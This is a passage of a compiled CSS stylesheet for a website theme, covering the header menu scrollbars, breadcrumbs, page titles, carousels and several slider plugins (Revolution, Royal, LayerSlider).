  display: block;
  height: 100%;
  left: 0;
  top: 0;
  width: 100%;
}
/* line 1512, ../sass/_header.scss */
.minimized-menu .header-wrapper .navbar-nav > .scroll-element.scroll-x, .minimized-menu .header-wrapper .navbar-nav > .scroll-element .navbar-nav > div.scroll-x {
  bottom: 2px;
  height: 8px;
  left: 0;
  width: 100%;
}
/* line 1518, ../sass/_header.scss */
.minimized-menu .header-wrapper .navbar-nav > .scroll-element.scroll-y, .minimized-menu .header-wrapper .navbar-nav > .scroll-element .navbar-nav > div.scroll-y {
  height: 100%;
  right: 0;
  top: 0;
  width: 4px;
}
/* line 1524, ../sass/_header.scss */
.minimized-menu .header-wrapper .navbar-nav > .scroll-element .scroll-element_outer {
  overflow: hidden;
}
/* line 1527, ../sass/_header.scss */
.minimized-menu .header-wrapper .navbar-nav > .scroll-element .scroll-element_outer,
.minimized-menu .header-wrapper .navbar-nav > .scroll-element .scroll-element_track,
.minimized-menu .header-wrapper .navbar-nav > .scroll-element .scroll-bar {
  border-radius: 0;
}
/* line 1534, ../sass/_header.scss */
.minimized-menu .header-wrapper .navbar-nav > .scroll-element .scroll-element_track {
  background-color: #ccc;
}
/* line 1537, ../sass/_header.scss */
.minimized-menu .header-wrapper .navbar-nav > .scroll-element .scroll-bar {
  background-color: rgba(31, 31, 31, 0.2);
}
/* line 1540, ../sass/_header.scss */
.minimized-menu .header-wrapper .navbar-nav > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_track, .minimized-menu .header-wrapper .navbar-nav > .scroll-element .navbar-nav > div.scroll-x.scroll-scrolly_visible .scroll-element_track {
  left: -12px;
}
/* line 1543, ../sass/_header.scss */
.minimized-menu .header-wrapper .navbar-nav > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_track, .minimized-menu .header-wrapper .navbar-nav > .scroll-element .navbar-nav > div.scroll-y.scroll-scrollx_visible .scroll-element_track {
  top: -12px;
}
/* line 1546, ../sass/_header.scss */
.minimized-menu .header-wrapper .navbar-nav > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size, .minimized-menu .header-wrapper .navbar-nav > .scroll-element .navbar-nav > div.scroll-x.scroll-scrolly_visible .scroll-element_size {
  left: -12px;
}
/* line 1549, ../sass/_header.scss */
.minimized-menu .header-wrapper .navbar-nav > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size, .minimized-menu .header-wrapper .navbar-nav > .scroll-element .navbar-nav > div.scroll-y.scroll-scrollx_visible .scroll-element_size {
  top: -12px;
}
/* line 1557, ../sass/_header.scss */
.minimized-menu.header-two .header-wrapper .phone-header {
  margin-right: 0;
}
/* line 1560, ../sass/_header.scss */
.minimized-menu.header-two .header-wrapper .phone-active,
.minimized-menu.header-two .header-wrapper .search-active {
  z-index: 1003;
}

/******************************************************************************
  Breadcrumb
*******************************************************************************/
/* line 4, ../sass/_breadcrumb.scss */
.breadcrumb-box {
  background: #f2f2f2;
  overflow: hidden;
}

/* line 8, ../sass/_breadcrumb.scss */
.breadcrumb {
  background: #f2f2f2;
  color: #7f7f7f;
  font-size: 11px;
  line-height: 18px;
  margin: 0;
  padding: 11px 0;
}
/* line 16, ../sass/_breadcrumb.scss */
.breadcrumb > li {
  line-height: 18px;
  text-shadow: none;
}
/* line 20, ../sass/_breadcrumb.scss */
.breadcrumb > li > a {
  color: #7f7f7f;
  text-decoration: none;
  -webkit-transition: opacity .2s linear;
          transition: opacity .2s linear;
}
/* line 25, ../sass/_breadcrumb.scss */
.breadcrumb > li > a:hover {
  opacity: .8;
  filter: alpha(opacity=80);
  -webkit-transition: opacity .2s linear;
          transition: opacity .2s linear;
}
/* line 31, ../sass/_breadcrumb.scss */
.breadcrumb > li + li:before {
  padding: 0 6px;
  color: #7f7f7f;
}

/* line 37, ../sass/_breadcrumb.scss */
.breadcrumb-none {
  height: 10px;
}

/******************************************************************************
  Main
*******************************************************************************/
/* line 4, ../sass/_main.scss */
#main {
  padding: 80px 0;
}
/* line 7, ../sass/_main.scss */
#main.no-padding {
  padding: 0;
}

/* line 11, ../sass/_main.scss */
.page-header {
  border-bottom: 1px solid #e1e1e1;
  margin: 0 0 80px;
  padding: 0;
}
/* line 16, ../sass/_main.scss */
.page-header .title {
  font-weight: normal;
  margin: -4px 0 18px;
  padding: 0;
  position: relative;
}
/* line 22, ../sass/_main.scss */
.page-header .container {
  position: relative;
}
/* line 25, ../sass/_main.scss */
.page-header .container:before {
  background: #1e1e1e;
  bottom: 0px;
  content: "";
  display: block;
  height: 1px;
  left: 15px;
  margin: 0 0 -1px;
  position: absolute;
  width: 40px;
}
/* line 37, ../sass/_main.scss */
.page-header .page-description {
  padding: 0 0 18px;
}

/* line 41, ../sass/_main.scss */
.title-box {
  border-bottom-width: 1px;
  margin-bottom: 40px;
  position: relative;
}
/* line 46, ../sass/_main.scss */
.title-box:before {
  background: #1e1e1e;
  bottom: 0;
  content: "";
  display: block;
  height: 1px;
  left: 0;
  margin: 0 0 -1px;
  position: absolute;
  width: 40px;
}
/* line 57, ../sass/_main.scss */
.title-box.text-right:before {
  left: auto;
  right: 0;
}
/* line 61, ../sass/_main.scss */
.title-box.text-center:before {
  left: 50%;
  margin-left: -20px;
}
/* line 65, ../sass/_main.scss */
.title-box .title {
  color: #7f7f7f;
  font-size: 18px;
  font-weight: normal;
  margin: 0 0 12px 0;
  padding: 14px 0 0;
}
/* line 72, ../sass/_main.scss */
.title-box h1.title,
.title-box .h1.title {
  font-size: 24px;
}
/* line 76, ../sass/_main.scss */
.title-box .btn {
  font-size: 12px;
  padding-left: 15px;
  padding-right: 15px;
  position: absolute;
  right: 0;
  top: 0;
}
/* line 84, ../sass/_main.scss */
.title-box .btn .glyphicon {
  margin: -1px 0 0 3px;
}
/* line 88, ../sass/_main.scss */
.title-box.title-white .title {
  color: #fff;
}

/* line 92, ../sass/_main.scss */
.title-box.no-margin,
.no-margin {
  margin-bottom: 0 !important;
}

/* line 96, ../sass/_main.scss */
.title-box.title-white,
.page-header.white {
  border-color: rgba(255, 255, 255, 0.3);
}

/* line 100, ../sass/_main.scss */
.title-box.title-white:before,
.page-header.white .container:before {
  background: #fff;
}

/******************************************************************************
  Carousels
*******************************************************************************/
/* line 5, ../sass/_carousels.scss */
.carousel .col-sm-1,
.carousel .col-sm-2,
.carousel .col-sm-3,
.carousel .col-sm-4,
.carousel .col-sm-5,
.carousel .col-sm-6,
.carousel .col-sm-7,
.carousel .col-sm-8,
.carousel .col-sm-9,
.carousel .col-sm-10,
.carousel .col-sm-11,
.carousel .col-sm-12 {
  display: block;
  float: left;
}
/* line 20, ../sass/_carousels.scss */
.carousel .col-md-1 {
  max-width: 80px;
}
@media (min-width: 1200px) {
  /* line 20, ../sass/_carousels.scss */
  .carousel .col-md-1 {
    max-width: 100px;
  }
}
/* line 26, ../sass/_carousels.scss */
.carousel .col-md-2 {
  max-width: 161px;
}
@media (min-width: 1200px) {
  /* line 26, ../sass/_carousels.scss */
  .carousel .col-md-2 {
    max-width: 200px;
  }
}
/* line 32, ../sass/_carousels.scss */
.carousel .col-md-3 {
  max-width: 242px;
}
@media (min-width: 1200px) {
  /* line 32, ../sass/_carousels.scss */
  .carousel .col-md-3 {
    max-width: 300px;
    width: 300px;
  }
}
/* line 39, ../sass/_carousels.scss */
.carousel .col-md-4 {
  max-width: 323px;
}
@media (min-width: 1200px) {
  /* line 39, ../sass/_carousels.scss */
  .carousel .col-md-4 {
    max-width: 400px;
  }
}
/* line 45, ../sass/_carousels.scss */
.carousel .col-md-5 {
  max-width: 404px;
}
@media (min-width: 1200px) {
  /* line 45, ../sass/_carousels.scss */
  .carousel .col-md-5 {
    max-width: 500px;
  }
}
/* line 51, ../sass/_carousels.scss */
.carousel .col-md-6 {
  max-width: 485px;
}
@media (min-width: 1200px) {
  /* line 51, ../sass/_carousels.scss */
  .carousel .col-md-6 {
    max-width: 600px;
  }
}
/* line 57, ../sass/_carousels.scss */
.carousel .col-md-7 {
  max-width: 565px;
}
@media (min-width: 1200px) {
  /* line 57, ../sass/_carousels.scss */
  .carousel .col-md-7 {
    max-width: 700px;
  }
}
/* line 63, ../sass/_carousels.scss */
.carousel .col-md-8 {
  max-width: 646px;
}
@media (min-width: 1200px) {
  /* line 63, ../sass/_carousels.scss */
  .carousel .col-md-8 {
    max-width: 800px;
  }
}
/* line 69, ../sass/_carousels.scss */
.carousel .col-md-9 {
  max-width: 727px;
}
@media (min-width: 1200px) {
  /* line 69, ../sass/_carousels.scss */
  .carousel .col-md-9 {
    max-width: 900px;
  }
}
/* line 75, ../sass/_carousels.scss */
.carousel .col-md-10 {
  max-width: 808px;
}
@media (min-width: 1200px) {
  /* line 75, ../sass/_carousels.scss */
  .carousel .col-md-10 {
    max-width: 1000px;
  }
}
/* line 81, ../sass/_carousels.scss */
.carousel .col-md-11 {
  max-width: 889px;
}
@media (min-width: 1200px) {
  /* line 81, ../sass/_carousels.scss */
  .carousel .col-md-11 {
    max-width: 1100px;
  }
}
/* line 87, ../sass/_carousels.scss */
.carousel .col-md-12 {
  max-width: 970px;
}
@media (min-width: 1200px) {
  /* line 87, ../sass/_carousels.scss */
  .carousel .col-md-12 {
    max-width: 1200px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  /* line 94, ../sass/_carousels.scss */
  .carousel .col-sm-1 {
    max-width: 62px;
  }
  /* line 97, ../sass/_carousels.scss */
  .carousel .col-sm-2 {
    max-width: 125px;
  }
  /* line 100, ../sass/_carousels.scss */
  .carousel .col-sm-3 {
    max-width: 187px;
  }
  /* line 103, ../sass/_carousels.scss */
  .carousel .col-sm-4 {
    max-width: 250px;
  }
  /* line 106, ../sass/_carousels.scss */
  .carousel .col-sm-5 {
    max-width: 31px;
  }
  /* line 109, ../sass/_carousels.scss */
  .carousel .col-sm-6 {
    max-width: 375px;
  }
  /* line 112, ../sass/_carousels.scss */
  .carousel .col-sm-7 {
    max-width: 437px;
  }
  /* line 115, ../sass/_carousels.scss */
  .carousel .col-sm-8 {
    max-width: 500px;
  }
  /* line 118, ../sass/_carousels.scss */
  .carousel .col-sm-9 {
    max-width: 562px;
  }
  /* line 121, ../sass/_carousels.scss */
  .carousel .col-sm-10 {
    max-width: 625px;
  }
  /* line 124, ../sass/_carousels.scss */
  .carousel .col-sm-11 {
    max-width: 687px;
  }
  /* line 127, ../sass/_carousels.scss */
  .carousel .col-sm-12 {
    max-width: 750px;
  }
}
@media (max-width: 767px) {
  /* line 132, ../sass/_carousels.scss */
  .carousel .col-sm-1,
  .carousel .col-sm-2,
  .carousel .col-sm-3,
  .carousel .col-sm-4 {
    min-width: 160px;
  }
  /* line 138, ../sass/_carousels.scss */
  .carousel .col-sm-5,
  .carousel .col-sm-6,
  .carousel .col-sm-7,
  .carousel .col-sm-8,
  .carousel .col-sm-9,
  .carousel .col-sm-10,
  .carousel .col-sm-11,
  .carousel .col-sm-12 {
    min-width: 300px;
  }
  /* line 148, ../sass/_carousels.scss */
  .carousel .col-md-1,
  .carousel .col-md-2,
  .carousel .col-md-3,
  .carousel .col-md-4,
  .carousel .col-xs-1,
  .carousel .col-xs-2,
  .carousel .col-xs-3,
  .carousel .col-xs-4,
  .carousel .col-xs-5,
  .carousel .col-xs-6,
  .carousel .col-xs-7,
  .carousel .col-xs-8,
  .carousel .col-xs-9,
  .carousel .col-xs-10,
  .carousel .col-xs-11,
  .carousel .col-xs-12 {
    max-width: 300px;
  }
}
/* line 168, ../sass/_carousels.scss */
.carousel [class*="span"].pull-right {
  float: right;
}

/* line 173, ../sass/_carousels.scss */
.carousel-box > * {
  -webkit-transition: opacity .2s linear;
          transition: opacity .2s linear;
}
/* line 176, ../sass/_carousels.scss */
.carousel-box .next,
.carousel-box .prev {
  background-color: #ccc;
  border-radius: 3px;
  color: #fbfbfb;
  display: block;
  float: right;
  height: 40px;
  line-height: 40px;
  margin: 0 0 0 10px;
  text-align: center;
  text-decoration: none;
  width: 40px;
  -webkit-transition: all .2s linear;
          transition: all .2s linear;
}
/* line 193, ../sass/_carousels.scss */
.carousel-box .next:hover,
.carousel-box .prev:hover {
  background-color: #000;
  color: #efefef;
  text-decoration: none;
  -webkit-transition: color .2s linear, background-color .2s linear;
          transition: color .2s linear, background-color .2s linear;
}
/* line 201, ../sass/_carousels.scss */
.carousel-box .next:hover polygon,
.carousel-box .prev:hover polygon {
  fill: #efefef;
}
/* line 205, ../sass/_carousels.scss */
.carousel-box .next *,
.carousel-box .prev * {
  vertical-align: middle;
}
/* line 210, ../sass/_carousels.scss */
.carousel-box .next svg {
  margin-left: 2px;
}
/* line 215, ../sass/_carousels.scss */
.carousel-box .prev svg {
  margin-right: 2px;
}
/* line 220, ../sass/_carousels.scss */
.carousel-box.no-nav .next,
.carousel-box.no-nav .prev {
  display: none;
}
/* line 225, ../sass/_carousels.scss */
.carousel-box .pagination {
  margin-bottom: 0;
  text-align: center;
  width: 100%;
}
/* line 230, ../sass/_carousels.scss */
.carousel-box .pagination a {
  background: #ececec;
}
/* line 233, ../sass/_carousels.scss */
.carousel-box .pagination a:hover {
  background: #000;
}
/* line 236, ../sass/_carousels.scss */
.carousel-box .pagination a.selected {
  background: #ccc;
  background: rgba(0, 0, 0, 0.3);
}
/* line 242, ../sass/_carousels.scss */
.carousel-box.no-pagination .pagination {
  display: none;
}
/* line 245, ../sass/_carousels.scss */
.carousel-box.load {
  background-image: url("../img/svg/loader.svg"), none;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 40px;
}
/* line 251, ../sass/_carousels.scss */
.carousel-box.load > * {
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: opacity .2s linear;
          transition: opacity .2s linear;
}
/* line 256, ../sass/_carousels.scss */
.carousel-box.load .carousel > a + a,
.carousel-box.load .carousel > div + div {
  visibility: hidden;
}

/* line 263, ../sass/_carousels.scss */
.carousel-links a {
  -webkit-transition: opacity .2s linear;
          transition: opacity .2s linear;
}
/* line 266, ../sass/_carousels.scss */
.carousel-links a:hover {
  opacity: .8;
  filter: alpha(opacity=80);
  -webkit-transition: opacity .2s linear;
          transition: opacity .2s linear;
}

/* line 273, ../sass/_carousels.scss */
.caroufredsel_wrapper {
  margin-bottom: 0 !important;
}

/* line 276, ../sass/_carousels.scss */
.overflow {
  overflow: hidden;
}

/* line 280, ../sass/_carousels.scss */
.switches a {
  background: #fff;
  background: rgba(255, 255, 255, 0.1);
  border-radius: 7px;
  display: inline-block;
  height: 14px;
  margin: 0 3px;
  width: 14px;
  -webkit-transition: all .3s linear;
          transition: all .3s linear;
  text-indent: -9999px;
  vertical-align: top;
}
/* line 292, ../sass/_carousels.scss */
.content .switches a {
  width: 11px;
  height: 11px;
}
/* line 296, ../sass/_carousels.scss */
.switches a:hover {
  background: #fff;
  -webkit-transition: all .3s linear;
          transition: all .3s linear;
}
/* line 300, ../sass/_carousels.scss */
.switches a.selected {
  background: #fff;
  background: rgba(255, 255, 255, 0.5);
  -webkit-transition: all .3s linear;
          transition: all .3s linear;
}
/* line 305, ../sass/_carousels.scss */
.switches a span {
  display: none;
}

/******************************************************************************
  Sliders
*******************************************************************************/
/* line 4, ../sass/_sliders.scss */
.slider {
  background: #f2f2f2;
  padding: 54px 0;
}
/* line 8, ../sass/_sliders.scss */
.slider > .container {
  position: relative;
}
/* line 11, ../sass/_sliders.scss */
.slider .slid {
  position: relative;
}
/* line 14, ../sass/_sliders.scss */
.slider .slid .slid-img {
  max-height: 550px;
  z-index: 1;
}
/* line 19, ../sass/_sliders.scss */
.slider .slid-content {
  bottom: 93px;
  color: #7b7b7b;
  font-size: 12px;
  line-height: 18px;
  overflow: hidden;
  padding: 38px 40px 0;
  position: absolute;
  right: 15px;
  top: 0;
  z-index: 3;
}
@media (min-width: 992px) and (max-width: 1199px) {
  /* line 19, ../sass/_sliders.scss */
  .slider .slid-content {
    width: 400px;
  }
}
/* line 34, ../sass/_sliders.scss */
.content .slider .slid-content {
  bottom: 84px;
  padding: 28px 30px 0;
  right: 8px;
  width: 47.333333%;
}
/* line 40, ../sass/_sliders.scss */
.slider .slid-content .title {
  color: #fff;
  font-size: 20px;
  line-height: 24px;
  margin: 0 0 34px;
}
@media (max-width: 480px) {
  /* line 40, ../sass/_sliders.scss */
  .slider .slid-content .title {
    max-height: 42px;
    overflow: hidden;
  }
}
/* line 50, ../sass/_sliders.scss */
.slider .slid-content .descriptions {
  margin: 0 0 37px 0;
}
/* line 53, ../sass/_sliders.scss */
.slider .slid-content .btn {
  background: #f8f8f8;
  color: #1e1e1e;
  font-weight: bold;
  -webkit-transition: all .3s linear;
  transition: all .3s linear;
}
/* line 60, ../sass/_sliders.scss */
.slider .slid-content .btn:hover {
  background: #fff;
  -webkit-transition: all .3s linear;
  transition: all .3s linear;
}
/* line 67, ../sass/_sliders.scss */
.slider .slider-nav {
  background-color: #1e1e1e;
  background-color: rgba(30, 30, 30, 0.97);
  bottom: 0;
  position: absolute;
  right: 15px;
  top: 0;
  z-index: 2;
}
@media (min-width: 992px) and (max-width: 1199px) {
  /* line 67, ../sass/_sliders.scss */
  .slider .slider-nav {
    width: 400px;
  }
}
/* line 79, ../sass/_sliders.scss */
.content .slider .slider-nav {
  right: 0;
  width: 47.333333%;
}
/* line 83, ../sass/_sliders.scss */
.slider .slider-nav .nav-box {
  bottom: 33px;
  left: 23px;
  position: absolute;
  right: 23px;
  text-align: center;
  z-index: 4;
}
/* line 91, ../sass/_sliders.scss */
.content .slider .slider-nav .nav-box {
  bottom: 30px;
}
/* line 95, ../sass/_sliders.scss */
.slider .slider-nav .prev,
.slider .slider-nav .next {
  background-color: #fff;
  background-color: rgba(255, 255, 255, 0.1);
  border-radius: 3px;
  color: #838282;
  display: block;
  height: 60px;
  left: 0;
  line-height: 60px;
  opacity: 0;
  filter: alpha(opacity=0);
  position: absolute;
  text-align: center;
  text-decoration: none;
  visibility: hidden;
  width: 60px;
  -webkit-transition: all .3s linear;
  transition: all .3s linear;
}
/* line 117, ../sass/_sliders.scss */
.content .slider .slider-nav .prev, .content
.slider .slider-nav .next {
  height: 36px;
  line-height: 36px;
  width: 36px;
}
/* line 122, ../sass/_sliders.scss */
.slider .slider-nav .prev *,
.slider .slider-nav .next * {
  vertical-align: middle;
}
/* line 125, ../sass/_sliders.scss */
.slider .slider-nav .prev:hover,
.slider .slider-nav .next:hover {
  background-color: #fff;
  color: #a0a0a0;
  -webkit-transition: all .3s linear;
  transition: all .3s linear;
}
/* line 131, ../sass/_sliders.scss */
.slider .slider-nav .prev:hover polygon,
.slider .slider-nav .next:hover polygon {
  fill: #9f9f9f;
  -webkit-transition: all .3s linear;
  transition: all .3s linear;
}
/* line 138, ../sass/_sliders.scss */
.slider .slider-nav .next {
  left: auto;
  margin-left: 2px;
  right: 0;
}
/* line 143, ../sass/_sliders.scss */
.slider .slider-nav .prev {
  margin-right: 2px;
}
/* line 146, ../sass/_sliders.scss */
.slider .slider-nav .pagination {
  padding: 0 65px;
  text-align: center;
}
/* line 150, ../sass/_sliders.scss */
.content .slider .slider-nav .pagination {
  margin: 5px 0;
}
/* line 156, ../sass/_sliders.scss */
.slider.load .sliders-box > .col-md-12 + .col-md-12 {
  display: none;
}

/* line 161, ../sass/_sliders.scss */
.slider .container:hover .slider-nav .prev,
.slider .container:hover .slider-nav .next,
.page-slider:hover .slider-nav .prev,
.page-slider:hover .slider-nav .next {
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
  -webkit-transition: all .3s linear;
  transition: all .3s linear;
}

/* line 171, ../sass/_sliders.scss */
.progressive-slider .slider-nav .pagination a {
  vertical-align: middle;
}

/* line 174, ../sass/_sliders.scss */
.page-slider {
  background: none;
  padding: 0;
  position: relative;
}

/* line 180, ../sass/_sliders.scss */
.progressive-slider-two .sliders-container {
  margin: 0 -15px 0 15px;
  padding: 0;
  position: relative;
}
/* line 185, ../sass/_sliders.scss */
.progressive-slider-two .pagination {
  bottom: 0;
  left: 0;
  margin: 0 0 15px;
  position: absolute;
  right: 0;
  text-align: center;
}
/* line 193, ../sass/_sliders.scss */
.progressive-slider-two .pagination a {
  background: #1e1e1e;
  background: rgba(30, 30, 30, 0.5);
}
/* line 197, ../sass/_sliders.scss */
.progressive-slider-two .pagination a:hover, .progressive-slider-two .pagination a.selected {
  background: #1e1e1e;
}
/* line 203, ../sass/_sliders.scss */
.progressive-slider-two .slider-banners {
  display: table;
  height: 100%;
  table-layout: fixed;
}
/* line 208, ../sass/_sliders.scss */
.progressive-slider-two .slider-banners .banner {
  background: #f6a232;
  display: table-row;
  height: 33.33333333%;
}
/* line 213, ../sass/_sliders.scss */
.progressive-slider-two .slider-banners .banner:nth-child(1) {
  background: #ee485c;
}
/* line 216, ../sass/_sliders.scss */
.progressive-slider-two .slider-banners .banner:nth-child(2) {
  background: #65a93c;
}
/* line 222, ../sass/_sliders.scss */
.progressive-slider-two.load .sliders-box img + img {
  display: none;
}

/* line 227, ../sass/_sliders.scss */
.progressive-slider-three .slider-wrapper {
  border: solid 6px #fff;
  border-radius: 6px;
}

/* line 231, ../sass/_sliders.scss */
.progressive-slider-three.load .slider-wrapper img + img,
.progressive-slider-four.load .slider-wrapper img + img {
  display: none;
}

/* line 235, ../sass/_sliders.scss */
.progressive-slider-four {
  background: none;
  padding: 0;
  position: relative;
}
/* line 240, ../sass/_sliders.scss */
.progressive-slider-four .prev,
.progressive-slider-four .next {
  color: #fff;
  font-size: 40px;
  left: 30px;
  line-height: 1;
  margin-top: -20px;
  position: absolute;
  top: 50%;
}
/* line 250, ../sass/_sliders.scss */
.progressive-slider-four .next {
  left: auto;
  right: 30px;
}

/* line 255, ../sass/_sliders.scss */
.content .progressive-slider .container {
  padding: 0;
  width: 100% !important;
}

/* line 259, ../sass/_sliders.scss */
.content .slider.progressive-slider {
  padding: 0;
}

/* Slider Revolution */
/* line 263, ../sass/_sliders.scss */
.slider.rs-slider {
  background: none;
  border: 0 none;
  max-height: 500px;
  overflow: hidden;
  padding: 0;
  position: relative;
}
/* line 271, ../sass/_sliders.scss */
.slider.rs-slider.load {
  background-image: url("../img/svg/loader.svg"), none;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 40px;
  background-color: inherit;
  overflow: hidden;
}
/* line 279, ../sass/_sliders.scss */
.slider.rs-slider.load .tp-banner-container {
  visibility: hidden;
}
/* line 282, ../sass/_sliders.scss */
.slider.rs-slider .tp-revslider-slidesli {
  opacity: 0;
}
/* line 285, ../sass/_sliders.scss */
.slider.rs-slider .container {
  position: relative;
}
/* line 288, ../sass/_sliders.scss */
.slider.rs-slider .title {
  color: #fff;
  font-size: 40px;
  font-weight: normal;
  margin: 0;
  width: 800px;
}
/* line 295, ../sass/_sliders.scss */
.slider.rs-slider .description {
  color: #fff;
  font-size: 17px;
  line-height: 25px;
  margin: 0;
  padding: 0 15px;
  white-space: normal;
  width: 500px;
}
/* line 304, ../sass/_sliders.scss */
.slider.rs-slider .btn {
  color: #fff;
  white-space: nowrap;
}
/* line 308, ../sass/_sliders.scss */
.slider.rs-slider .btn.orang {
  background: #ea4e16;
  border-right: #ea4e16;
}
/* line 312, ../sass/_sliders.scss */
.slider.rs-slider .btn.cherry {
  background: #752033;
  border-color: #752033;
}
/* line 317, ../sass/_sliders.scss */
.slider.rs-slider .phone-text {
  color: #fff;
  font-size: 17px;
}
/* line 321, ../sass/_sliders.scss */
.slider.rs-slider .tp-bullets .tp-bullet {
  background: #fff;
  background: rgba(255, 255, 255, 0.5);
  border-radius: 7px;
  box-shadow: none;
  border: 0 none !important;
  display: inline-block;
  height: 14px;
  float: none;
  margin: 0 3px;
  -webkit-transition: all .3s linear;
  transition: all .3s linear;
  vertical-align: top;
  width: 14px;
}
/* line 339, ../sass/_sliders.scss */
.slider.rs-slider .tp-bullets .tp-bullet:hover {
  background: #fff;
  -webkit-transition: all .3s linear;
  transition: all .3s linear;
}
/* line 344, ../sass/_sliders.scss */
.slider.rs-slider .tp-bullets .tp-bullet.selected {
  background: rgba(255, 255, 255, 0.7);
  -webkit-transition: all .3s linear;
  transition: all .3s linear;
}
/* line 350, ../sass/_sliders.scss */
.slider.rs-slider .tparrows {
  background: #1e1e1e;
  background: rgba(30, 30, 30, 0.5);
  border-radius: 5px;
  cursor: pointer;
  height: 40px !important;
  width: 40px !important;
  -webkit-transition: background .3s linear;
  transition: background .3s linear;
  -webkit-transition: opacity 0.2s ease-out;
  -webkit-transform: inherit;
  z-index: 50 !important;
}
/* line 364, ../sass/_sliders.scss */
.slider.rs-slider .tparrows:before {
  font-family: 'revicons';
  color: #fff;
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  margin-right: 0;
  margin-top: 1px;
  text-align: center;
  width: 40px;
  font-size: 19px;
}
/* line 378, ../sass/_sliders.scss */
.slider.rs-slider .tparrows:hover {
  background: #1e1e1e;
  -webkit-transition: background .3s linear;
  transition: background .3s linear;
}
/* line 384, ../sass/_sliders.scss */
.slider.rs-slider .tp-loader {
  -webkit-animation: none;
  animation: none;
  background-image: url("../img/svg/loader.svg"), none;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 40px;
  background-color: inherit;
  box-shadow: none;
  -webkit-box-shadow: none;
  height: 40px;
  margin: -20px 0 0 -20px;
  width: 40px;
  z-index: 700;
}
/* line 399, ../sass/_sliders.scss */
.slider.rs-slider.full-width {
  max-height: inherit;
}
/* line 402, ../sass/_sliders.scss */
.slider.rs-slider.full-width .title {
  font-size: 60px;
  line-height: 0.9;
}
/* line 406, ../sass/_sliders.scss */
.slider.rs-slider.full-width .btn-link {
  font-size: 14px !important;
  font-weight: bold;
  line-height: 31px;
  letter-spacing: 1px;
  padding: 0;
  text-decoration: none;
}
/* line 414, ../sass/_sliders.scss */
.slider.rs-slider.full-width .btn-link .fa {
  border: 2px solid #fff;
  border-radius: 50%;
  display: inline-block;
  font-size: 180%;
  height: 36px;
  line-height: 32px;
  margin-left: 10px;
  padding: 0 0 0 3px;
  text-align: center;
  vertical-align: middle;
  width: 36px;
}
/* line 429, ../sass/_sliders.scss */
.slider.rs-slider.full-width .btn-link:hover {
  opacity: .8;
}
/* line 433, ../sass/_sliders.scss */
.slider.rs-slider.full-width .tp-rightarrow,
.slider.rs-slider.full-width .tp-leftarrow {
  display: none !important;
}

/* line 439, ../sass/_sliders.scss */
.rs-slider ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

/* line 444, ../sass/_sliders.scss */
.tp-bannertimer {
  background: #777 !important;
  background: rgba(0, 0, 0, 0.1) !important;
  height: 5px !important;
}

/* line 449, ../sass/_sliders.scss */
.tp-bullets.simplebullets.navbar {
  height: 35px;
  padding: 0;
}

/* line 453, ../sass/_sliders.scss */
.tp-bullets.simplebullets .bullet.last {
  margin-right: 0px;
}

/* line 456, ../sass/_sliders.scss */
.tp-leftarrow:before {
  content: '\e824';
}

/* line 459, ../sass/_sliders.scss */
.tp-rightarrow:before {
  content: '\e825';
}

/* line 462, ../sass/_sliders.scss */
.slider4container .tparrows:before,
.slider4container .tparrows:hover,
.slider4container .tparrows {
  color: #000 !important;
}

/* line 467, ../sass/_sliders.scss */
.slider4container .tparrows {
  background: #fff !important;
  background: rgba(255, 255, 255, 0.5) !important;
}

/* line 471, ../sass/_sliders.scss */
.slider4container .tparrows:hover {
  background: #fff !important;
}

/* line 474, ../sass/_sliders.scss */
.layerslider {
  margin: 0 auto;
}

/* Slider Royal */
/* line 478, ../sass/_sliders.scss */
.royal-slider {
  background: none;
  padding: 0;
  width: 100%;
}
/* line 483, ../sass/_sliders.scss */
.royal-slider.load {
  background-image: url("../img/svg/loader.svg"), none;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 40px;
  background-color: inherit;
  overflow: hidden;
}

/* line 492, ../sass/_sliders.scss */
.rsMinW,
.rsMinW .rsOverflow,
.rsMinW .rsSlide,
.rsMinW .rsVideoFrameHolder,
.rsMinW .rsThumbs {
  background: #f2f2f2;
}

/* line 499, ../sass/_sliders.scss */
.coloredBlock {
  padding: 12px;
  background: rgba(255, 0, 0, 0.6);
  color: #FFF;
  width: 200px;
  left: 20%;
  top: 5%;
}

/* line 507, ../sass/_sliders.scss */
.infoBlock {
  position: absolute;
  top: 30px;
  right: 30px;
  left: auto;
  max-width: 25%;
  padding-bottom: 0;
  background: #FFF;
  background: rgba(255, 255, 255, 0.8);
  overflow: hidden;
  padding: 20px;
}
/* line 519, ../sass/_sliders.scss */
.infoBlock h4 {
  font-size: 20px;
  line-height: 1.2;
  margin: 0;
  padding-bottom: 3px;
}
/* line 525, ../sass/_sliders.scss */
.infoBlock p {
  font-size: 14px;
  margin: 4px 0 0;
}
/* line 529, ../sass/_sliders.scss */
.infoBlock a {
  color: #FFF;
  text-decoration: underline;
}

/* line 534, ../sass/_sliders.scss */
.infoBlockLeftBlack {
  color: #FFF;
  background: #000;
  background: rgba(0, 0, 0, 0.75);
  left: 30px;
  right: auto;
}

/* line 541, ../sass/_sliders.scss */
.photosBy {
  position: absolute;
  line-height: 24px;
  font-size: 12px;
  background: #FFF;
  color: #000;
  padding: 0px 10px;
  position: absolute;
  left: 12px;
  bottom: 12px;
  top: auto;
  border-radius: 2px;
  z-index: 25;
}
/* line 555, ../sass/_sliders.scss */
.photosBy a {
  color: #000;
}

/* line 559, ../sass/_sliders.scss */
.fullWidth {
  max-width: 1400px;
  margin: 0 auto 24px;
}

/* line 563, ../sass/_sliders.scss */
.layer-slider {
  overflow: hidden;
}

/* Metro Box */
/* line 567, ../sass/_sliders.scss */
.metro-banners {
  background: #b3768e;
  background: -webkit-gradient(linear, left top, right top, color-stop(0%, #b3768e), color-stop(100%, #54638e));
  background: -webkit-linear-gradient(left, #b3768e 0%, #54638e 100%);
